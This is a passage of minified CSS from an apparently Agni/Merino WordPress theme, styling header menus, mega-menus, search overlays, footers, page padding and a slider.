.logo-main{visibility:hidden;opacity:0}.reverse_skin .header-icon .site-title .logo-main,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:hidden;opacity:0}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-main,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:visible;opacity:1}.reverse_skin .header-icon .site-title .logo-additional,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-additional,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:hidden;opacity:0}@media (min-width:768px){.shrink-header-menu:not(.side-header-menu) .header-icon .header-logo-icon-svg,.shrink-header-menu:not(.side-header-menu) .header-icon img{max-width:135px}.header-navigation-menu.center-header-menu:not(.side-header-menu) .header-icon{max-height:none}}.header-menu-border-additional:not(.center-header-menu) .header-icon,.header-menu-border:not(.center-header-menu) .header-icon,.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:30px}.header-menu-border .header-menu,.header-menu-border-additional .header-menu{padding-right:30px}.header-menu-border .center-menu-flex.lmi .header-menu,.header-menu-border-additional .center-menu-flex.lmi .header-menu{padding-left:30px}.nav-menu{width:auto;max-width:100%;height:auto;display:inline-block}.menu-item img{width:100%;height:auto;margin-bottom:8px}.nav-menu>a{width:auto;display:inline-block!important}div.nav-menu-content>ul{margin-bottom:0}.nav-menu-content{margin:0;padding:0}.additional-primary-nav-menu-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.nav-menu-content ul>ul,ul.nav-menu-content>ul{margin-bottom:0}div.nav-menu-content ul li,ul.nav-menu-content li{display:inline-block;position:relative;line-height:inherit}div.nav-menu-content>ul>li:before,ul.nav-menu-content>li:before{float:left;position:relative;margin-left:10px;left:10px;line-height:inherit}div.nav-menu-content ul .sub-menu li:before,ul.nav-menu-content .sub-menu li:before{padding-right:10px;left:32px;top:9px;float:left;position:relative;margin-right:32px;line-height:inherit;width:24px;text-align:center}.nav-menu li ul{margin-bottom:0;margin-left:0}.nav-menu-content li a{outline:medium none;display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-ancestor>.sub-menu{display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-parent>.sub-menu{display:block}.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a{border-bottom:1px solid;border-color:#3f3f46}.nav-menu-content li a:active,.nav-menu-content li a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a{color:#3f3f46}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#3f3f46}
div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{display:inline;padding:5px 10px}div.additional-primary-nav-menu-content>ul>li:last-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:first-child>a,ul.additional-primary-nav-menu-content>li:last-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:first-child>a{padding-left:0}div.additional-primary-nav-menu-content>ul>li:first-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,ul.additional-primary-nav-menu-content>li:first-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding-right:0}.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child{padding-left:5px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child{padding-right:7px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding:6px 16px;border:2px solid;border-color:#3f3f46}.nav-menu-content .children,.nav-menu-content .sub-menu{padding:12px 0;position:absolute;background-color:#f6f6f6;line-height:1.6;z-index:4;left:0;margin-top:0;visibility:hidden;opacity:0;-webkit-transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s;transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s}.reverse_skin .nav-menu-content .children,.reverse_skin .nav-menu-content .sub-menu{background-color:#242424}.nav-menu-content .children ul,.nav-menu-content .sub-menu ul{left:100%;top:0;margin-left:1px}.right-menu-flex .nav-menu-content .children,.right-menu-flex .nav-menu-content .sub-menu{left:auto;right:0}.right-menu-flex .nav-menu-content .children ul,.right-menu-flex .nav-menu-content .sub-menu ul{right:100%}.fullwidth-header-menu .right-menu-flex .nav-menu-content>li:not(.megamenu) .sub-menu ul,.has-menu-button .nav-menu-content>li:nth-last-child(2) .sub-menu ul,.nav-menu-content>li:last-child .sub-menu ul{right:100%;top:0;margin-right:1px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{margin:0;padding:3px 20px;line-height:1.6;font-size:13px}div.nav-menu-content>li>ul,ul.nav-menu-content>li>ul{margin-left:-5px}div.nav-menu-content>li:first-child>ul,ul.nav-menu-content>li:first-child>ul{margin-left:-25px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{width:200px}div.nav-menu-content ul ul a{display:block}div.nav-menu-content ul li:hover>ul,ul.nav-menu-content li:hover>ul{display:block;visibility:visible;opacity:1}div.nav-menu-content ul>li:hover>ul,ul.nav-menu-content>li:hover>ul{margin-top:15px}.nav-submenu-indicator{float:right;font-size:15px}.nav-menu-content .menu-item-has-children>a:after,.tab-nav-menu-content .menu-item-has-children>a:after{font-family:FontAwesome;content:"\f107";display:inline-block;padding-left:6px;font-size:13px;line-height:1;padding:8px}.nav-menu-content li ul .menu-item-has-children>a:after{float:right;position:absolute;top:0;right:25px}.header-navigation-menu .nav-menu-content li.megamenu>ul>.menu-item-has-children>a:after,.header-navigation-menu.has-no-arrows .nav-menu-content>.menu-item-has-children>a:after,.header-navigation-menu.side-header-menu .tab-nav-menu-content li.megamenu ul .menu-item-has-children>a:after,.header-navigation-menu.side-header-menu.has-no-arrows .tab-nav-menu-content>.menu-item-has-children>a:after{display:none}.tab-nav-menu-wrap{position:fixed;top:0;width:210px}.tab-nav-menu-content .menu-item-has-children>a:after{position:absolute}.tab-nav-menu{width:auto;max-width:100%;max-height:500px;background-color:#fff;overflow:hidden}.tab-nav-menu-content .sub-menu{padding-left:10px;padding-top:5px}.tab-nav-menu a:hover{color:#3f3f46}.tab-nav-menu-content li{list-style:none;padding:4px 0;position:relative}.tab-nav-menu-content li:before{padding-right:10px}.tab-nav-menu-content li:first-child{padding-top:0}.tab-nav-menu-content li:last-child{padding-bottom:0}.tab-nav-menu-content .sub-menu{display:none}.tab-nav-menu-content li a.indicator{font-size:24px;float:right;padding:5px 10px;line-height:1;margin-top:5px}.tab-nav-menu-content .sub-menu li a.indicator{padding:2px 10px}.indicator i{line-height:0}.toggle-nav-menu{float:right;color:#333}.toggle-nav-menu>div{display:table-cell;vertical-align:middle;cursor:pointer;-webkit-transition:padding ease .5s;transition:padding ease .5s}.toggle-nav-menu>.burg-text{padding-right:15px}.toggle-nav-menu i{display:block;font-size:40px;line-height:0;padding:10px 0;-webkit-transform:scale(.7,1);-ms-transform:scale(.7,1);transform:scale(.7,1);margin-right:-10px}.toggle-nav-menu a:focus{outline:0}.center-header-menu .megamenu{position:static}.center-header-menu .megamenu.col2>.sub-menu,.center-header-menu .megamenu.col3>.sub-menu{width:100%;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.megamenu .sub-menu ul{width:100%;position:relative;left:0;margin-right:0;margin-left:0;-webkit-transition:opacity .4s ease-in .13s,visibility .4s ease .13s;transition:opacity .4s ease-in .13s,visibility .4s ease .13s}.megamenu:hover .sub-menu ul{visibility:visible;opacity:1}.megamenu .sub-menu ul li{display:block}ul.nav-menu-content li.megamenu:hover>ul,ul.nav-menu-content li.megamenu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.megamenu.col2>ul.sub-menu{width:402px}.megamenu.col3>ul.sub-menu{width:603px}.megamenu>ul .sub-menu{padding:0;padding-bottom:20px}.megamenu>ul .sub-menu a{font-size:12px}.nav-menu-content>li.megamenu:last-child .sub-menu ul{margin-right:0;padding-bottom:0}@media (min-width:992px){.megamenu .sub-menu ul{display:inline-block}.megamenu .sub-menu .sub-menu .sub-menu{position:absolute;left:100%;padding:15px 0;margin-top:-12px;margin-left:-20px;opacity:0;visibility:hidden;border:1px solid;border-color:#ddd}}.megamenu .sub-menu .sub-menu li:hover .sub-menu{opacity:1;visibility:visible}.megamenu.col2>ul.sub-menu>li:nth-child(even){border-right:0}.megamenu.col3>ul.sub-menu>li:nth-child(3n+0){border-right:0}.megamenu>.sub-menu>li{border-right:1px solid;border-color:#ddd;margin-right:-1px;margin-left:1px}.megamenu>.sub-menu>li a{width:200px}.megamenu>.sub-menu>li .sub-menu{position:static}.megamenu .menu-item-has-children>a:after{right:25px}.social-icons{margin-bottom:0;font-size:16px}.header-social{display:inline-block}.header-social{margin-right:0;line-height:1;padding:7px 0 7px 25px}.header-social li:last-child{padding-right:0}.header-social a{color:#515156}.strip-header-social-icon .header-menu-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.toggle-circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;padding:1px;border-radius:50%;height:32px}.header-toggle{margin-left:17px;cursor:pointer;line-height:1}.header-toggle svg>*{fill:inherit}.header-toggle-icon-svg{max-width:22px;height:18px}.header-toggle:not(.header-cart-toggle) ul{position:absolute;padding:5px 0;margin-left:-5px;border:1px solid;border-color:#ddd;background-color:transparent;visibility:hidden;opacity:0;transition:visibility 0s ease 0s,opacity .5s ease;-webkit-transition:visibility 0s ease 0s,opacity .5s ease;z-index:2}.header-toggle:hover .header-search,.header-toggle:not(span.header-toggle):hover ul{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s}.header-search-toggle .header-search-text+span{display:none}.header-currency-toggle{margin-right:12px}.header-currency-toggle:hover>ul{visibility:visible;opacity:1}.header-currency-toggle>span:after{content:"\e688";font-family:Pe-icon-7-stroke;font-size:18px;position:absolute;margin-top:-3px}.agni-currency-switch a.woocs_flag_view_item{margin:0;width:auto;height:auto;padding:6px 9px}.agni-currency-switch a.woocs_flag_view_item.woocs_flag_view_item_current{opacity:1}.header-toggle li{list-style:none}.header-toggle span,.header-toggle:not(.header-cart-toggle) a{display:inline-block;font-size:13px;color:#333;letter-spacing:0;word-wrap:normal}.header-toggle span i{font-size:20px;line-height:1}.header-search{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:100%;height:100%;top:0;bottom:0;left:auto;right:0;padding:30px 45px;z-index:3;overflow-y:auto;visibility:visible;opacity:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-search.search-invisible{visibility:hidden;opacity:0}.header-search-overlay{background-color:rgba(255,255,255,.9)}.header-search-close{position:absolute;top:0;right:0;padding:10px 16px;font-size:36px;cursor:pointer}.header-search input[type=text]{position:relative;display:block;width:360px;padding:15px;color:#3f3f46;margin:auto;background-color:transparent;border:0;border-bottom:2px solid;border-color:#ddd;visibility:visible;opacity:1}.header-search.search-invisible input[type=text]{visibility:hidden;opacity:0}.header-search-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1}.header-lang-toggle span{font-size:-1px}.header-lang-toggle ul,.header-social-toggle ul{visibility:hidden;opacity:0}.header-lang-toggle:hover ul,.header-social-toggle:hover ul{visibility:visible;opacity:1}.header-lang-toggle a{padding:.55em .7em}.header-wpml-toggle span{font-size:13px;padding:9px 6px}.header-social-toggle ul li{display:block;padding:0}.header-social-toggle a{font-size:16px;padding:6px 10px}.header-social-toggle span i{padding-left:0}.tab-header-social-toggle{display:none}.burg{display:block;position:relative}.burg:before{content:'';position:absolute}.burg:after{content:'';position:absolute}.burg,.burg:after,.burg:before{background-color:#333;-ms-transition:.2s;-webkit-transition:.2s;transition:.2s}.burg,.burg:after,.burg:before{width:20px;height:2px;border-radius:0}.burg:before{width:14px;top:-6px}.burg:after{width:16px;top:6px}.header-navigation-menu .toggle-nav-menu{position:relative;display:block}.header-navigation-menu:not(.side-header-menu) .toggle-nav-menu div:last-child{position:relative;z-index:2}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap{position:fixed;top:0;bottom:0;left:0;right:0;opacity:1;visibility:visible;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap.tab-invisible{opacity:0;visibility:hidden}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{position:fixed;top:70px;left:0;right:0;bottom:0;background-color:#000;opacity:.7}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:fixed;top:70px;bottom:0;left:0;right:auto;width:210px;max-height:none;z-index:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-invisible .tab-nav-menu{left:-210px}.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu,.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{margin-top:32px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu>ul{width:100%}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content>li{bottom:-25px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content{position:relative;padding:25px;margin-left:0;margin-bottom:0;overflow-y:scroll}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a{display:inline-block}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a.indicator{position:absolute;padding-left:20px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu{padding-left:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content li{border-bottom:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li{padding:5px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content{border-top:1px solid;border-color:#eee;padding:30px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li{display:block;padding:8px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:first-child{padding-top:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:last-child{padding-bottom:0}.header-navigation-menu .tab-header-menu-toggle{display:none}.minimal-header-menu .header-menu-content .additional-primary-nav-menu-content{display:none}.minimal-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:block;margin-top:auto}.center-header-menu .header-logo-container{float:none;text-align:center;display:block}.center-header-menu .header-menu .nav-menu{float:left}.header-navigation-menu .site-info{display:none}.side-header-menu .tab-nav-menu-content{margin-left:0;margin-right:0;padding-top:25px}.side-header-menu .header-short-note{display:inline-block;position:static;max-width:none;padding:0 15px 15px 50px;background-color:transparent;text-align:left;color:#515156}.side-header-menu .header-short-note span{padding:0;background-color:transparent;color:#515156}.side-header-menu .footer-content{padding:15px 0}.side-header-menu .site-info{display:block;padding:0 35px;padding-bottom:15px}.side-header-menu .site-info .footer-nav-menu a{font-size:13px}.strip-header-bar{width:60px;height:100%;position:absolute;top:0;left:250px;margin-left:0}@media (min-width:1200px){.strip-header-menu-toggle .burg-text{font-size:18px;font-weight:400;padding:13px 0}}.strip-header-menu .strip-header-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;width:250px;position:fixed;z-index:1;top:0;left:-250px;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.strip-header-menu.strip-header-menu-opened{left:0}.strip-header-menu.strip-header-menu-opened .strip-header-menu-container{left:0;visibility:visible}.strip-header-menu .strip-header-menu-container .header-additional-primary-container{margin-top:auto}.strip-header-bar .header-toggle-icon-svg{height:18px}.strip-header-bar .header-cart-toggle>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.strip-header-bar .header-cart-toggle .header-cart-icon{margin-bottom:3px}.strip-header-bar,.strip-header-menu-content{-webkit-transition:left .5s ease;transition:left .5s ease}.strip-header-menu .strip-header-menu-container>.header-logo-container{display:none}.strip-header-menu .strip-header-menu-container .header-menu-icons{display:none}.strip-header-menu-content{position:relative;margin-left:60px;left:0}.footer-nav-menu-content ul,div.footer-nav-menu-content{padding-left:0;margin-left:0}.footer-nav-menu-content ul li,div.footer-nav-menu-content li{display:inline-block;padding-right:10px}.side-header-menu .site-info .additional-nav-menu li:after{padding-left:0}
/*--- 04. FOOTER ---*/.footer-colophon.no-option{padding:20px 0;font-size:13px}.footer-content{padding:15px 0}.side-header-menu .footer-content-style-1{padding-bottom:0}.footer-content-style-1:not(.side-footer-content){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-content-style-1:not(.side-footer-content)>div{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;flex-basis:50%;padding:25px 0}.footer-content-style-1:not(.side-footer-content)>div:first-child{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer-content-style-1:not(.side-footer-content) .footer-menu-container,.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,.footer-content-style-1:not(.side-footer-content)>div:last-child{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer-content-style-1:not(.side-footer-content)>div:only-child{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-content-style-1:not(.side-footer-content) .footer-logo-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.footer-content-style-1:not(.side-footer-content) .footer-text-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-content-style-1:not(.side-footer-content) .footer-menu-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-content-style-1:not(.side-footer-content) .footer-social-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.border-header-menu-content+.site-footer{display:none}.border-header-menu+.border-header-menu-footer,.border-header-menu-left,.border-header-menu-right{position:fixed;z-index:9;background-color:#f6f7f8}.border-header-menu+.border-header-menu-footer{bottom:0;left:15px;right:15px}.border-header-menu-right{top:0;right:0;bottom:0;width:30px}.border-header-menu-left{top:0;left:0;bottom:0;width:30px}.border-header-menu-footer .footer-content-style-1{padding:3px 0}.border-header-menu-footer .footer-content-style-1 .footer-social-container{text-align:right}.border-header-menu-footer .footer-content-style-1 .footer-menu-container{text-align:center}.footer-logo-container{padding-bottom:20px}.footer-logo-container img{max-height:64px}.footer-text-container{padding-bottom:10px}.footer-text{font-size:12px;color:#999;padding:10px 0}.footer-social .social-icons{font-size:20px}.footer-social li{padding:4px}.footer-nav-menu{float:none;padding:8px 0}.circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;border-radius:50%;height:32px}.footer-social .circled{display:inline-block;vertical-align:middle;padding:7px 0;margin:0 7px;color:#d5d5d5;border-color:#d5d5d5}.footer-social .no-circled{display:inline-block;vertical-align:middle;padding:4px 7px 3px 7px}.footer-content-style-2 .footer-social .no-circled{font-size:18px}.footer-content-style-2{text-align:center;padding-top:0;padding-bottom:15px}.footer-content-style-2 .footer-nav-menu{padding-bottom:30px}.footer-content-style-2 .footer-social:after{content:"";border-bottom:1px solid;border-color:#d5d5d5;display:block;position:relative;margin:auto;margin-top:20px;margin-bottom:20px;width:360px}.footer-bar{font-size:15px}.footer-bar .container-fluid .footer-widget-row aside{padding:0 60px;padding:0 3%}.footer-widget-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -30px;padding-top:4%;padding-bottom:4%}.footer-widget-row aside{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%;padding:30px}.footer-bar .widget li{padding:4px 0}.footer-bar .widget p{margin-bottom:10px}.footer-bar .widget-title{margin-bottom:25px}.footer-bar .textwidget i{font-size:30px;color:#333;vertical-align:middle}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=text]{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{margin-right:20px;border-color:#3f3f46}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-popup{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-widget{display:block;font-family:linea-arrows-10!important;font-size:36px;background-color:transparent;color:#3f3f46}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{border-color:#ddd}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit]{color:#fff}.widget_mc4wp_form_widget form{border:0}
/*--- 05. CONTENT PADDING ---*/.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .top-padding{border-width:30px;border-style:solid}.has-padding .bottom-padding,.has-padding .top-padding{position:fixed;z-index:9;left:0;right:0;border-top:0;border-left:0;border-right:0}.has-padding .bottom-padding{bottom:0}.has-padding .top-padding{top:0}.admin-bar.has-padding .top-padding{top:32px}.has-padding .header-sticky{border-bottom:0}.has-padding .header-navigation-menu,.has-padding .header-top-bar{left:0;border-bottom:0;border-top:0}.has-padding .header-navigation-menu:not(.header-sticky),.has-padding .header-top-bar{border-top:0}.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-top-bar,.has-padding .top-padding{border-color:#fff}.has-padding .bottom-padding,.has-padding .top-padding{z-index:8}.boxed{margin:auto}.boxed .header-navigation-menu:not(.side-header-menu),.boxed .header-sticky:not(.side-header-menu),.boxed .header-top-bar{width:auto;position:static}.has-padding .boxed .header-navigation-menu,.has-padding .boxed .header-top-bar{left:auto;border-left:0;border-right:0}.boxed .spacer{display:none}.particles{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.particles .pg-canvas{width:100%;height:100%}
/*--- 06. AGNI SLIDER & PAGE HEADER ---*/.agni-slider{overflow:hidden}.agni-slider .agni-slide,.agni-slider .agni-slide-bg-container,.agni-slider .agni-slide-bg-image,.agni-slider .slick-list,.agni-slider .slick-track{height:100%}.agni-slider.has-overflow,.agni-slider.has-overflow .slick-list,.agni-slider.has-overflow .slick-track{overflow:visible}.agni-slider .agni-slide{position:relative}.agni-slide-bg{height:100%}.agni-slide .agni-slide-bg-image{background-attachment:scroll}.agni-slide-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni-slide-bg-overlay{opacity:1;background-color:transparent}.agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:2}.firefox .agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.firefox .agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:3}.agni-slide-content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;padding-top:25px;padding-bottom:25px}.agni-slide-content-container .agni-slide-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-slide-content-container.j-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.agni-slide-content-container.j-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.agni-slide-content-container.j-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.agni-slide-content-container.a-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.agni-slide-content-container.a-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.agni-slide-content-container.a-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.agni-slide-image{margin-bottom:0;margin-top:-100px;position:absolute;right:0;padding-right:85px;margin-bottom:20px}.agni-slide-image img{max-width:300px;width:auto;height:auto}.text-center>.agni-slide-image img{margin:auto}.text-right>.agni-slide-image img{margin-right:0}.agni-slide-title{font-size:52px;color:#fff;line-height:1.2;letter-spacing:-.02em;margin-bottom:25px}.agni-slide-title.primary-typo{line-height:1.4;letter-spacing:-.02em}.agni-slide-title h2{font-family:inherit;font-weight:inherit;font-size:100%;color:inherit;line-height:inherit;letter-spacing:inherit;margin:0}.agni-slide-description{font-size:18px;color:#fff;line-height:1.6;margin-bottom:30px}.agni-slide-description p{font-family:inherit;font-weight:inherit;font-size:100%;line-height:inherit;margin:0}.agni-slide-content-inner .agni-slide-divideline span{display:block;content:"";background-color:#fff;width:120px;height:2px;margin:auto;margin-top:20px;margin-bottom:30px}.agni-slide-justify-content-flex-start .agni-slide-divideline span{margin-left:0}.agni-slide-justify-content-center .agni-slide-divideline span{margin-left:auto;margin-right:auto}.agni-slide-justify-content-flex-end .agni-slide-divideline span{margin-right:0}.agni-slide-buttons>div{display:inline-block;vertical-align:middle;margin-bottom:20px;padding-left:20px}.agni-slide-buttons{margin-top:5px;margin-left:-20px;z-index:1}.agni-slide-buttons .btn-plain{padding:0;background-color:transparent;border:0;padding-bottom:3px;border-bottom:1px solid;font-size:15px}.agni-slide-buttons .btn-plain i{padding:13px 12px 13px 15px;margin-left:13px;font-size:80%;border-radius:50%}.agni-slide-buttons .btn-white.btn-plain i{background-color:#fff;color:#3f3f46}.agni-slide-buttons .has-big-btn.btn-plain i{padding:38px 37px 38px 40px;margin-left:13px;font-size:150%;display:block;margin-top:15px;margin:0}.agni-slide-buttons .btn-white.btn-plain{color:#fff}.agni-slide-arrow{position:absolute;bottom:15px;left:50%;margin-left:-30px}.agni-slider .text-left .agni-slide-arrow{left:15px;margin-left:0}.agni-slider .text-right .agni-slide-arrow{right:15px;left:auto;margin-right:0}.agni-slide-arrow a{font-size:60px;color:#fff;text-align:center}.agni-slide-meta{padding-bottom:10px}.agni-slide-meta a{color:inherit}.agni-posttype-slider .agni-slide-buttons a{line-height:1;font-size:11px;padding:13px 25px}.agni-slider .slick-nav{top:auto;bottom:20px;right:0;left:0}.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(1),.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(2),.slick-slide.has-slide-content-animation .agni-slide-description,.slick-slide.has-slide-content-animation .agni-slide-divideline,.slick-slide.has-slide-content-animation .agni-slide-image,.slick-slide.has-slide-content-animation .agni-slide-title,.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb{opacity:0;visibility:hidden;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-up{opacity:1;visibility:visible;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-down,.slick-slide.slick-active.has-slide-content-animation 